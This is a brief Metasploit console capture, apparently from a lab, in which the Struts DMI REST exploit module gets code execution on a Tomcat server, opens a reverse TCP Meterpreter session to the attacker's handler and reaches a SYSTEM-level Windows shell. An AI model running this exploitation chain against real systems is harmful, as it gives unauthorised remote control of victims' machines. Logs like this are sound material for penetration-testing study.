 msf5 exploit(multi/http/struts_dmi_rest_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:8282 - Uploading exploit to wXjh.jar, and executing it.
[*] Sending stage (53845 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.4:49279) at 2019-07-07 12:49:10 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>whoami
whoami
nt authority\system
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>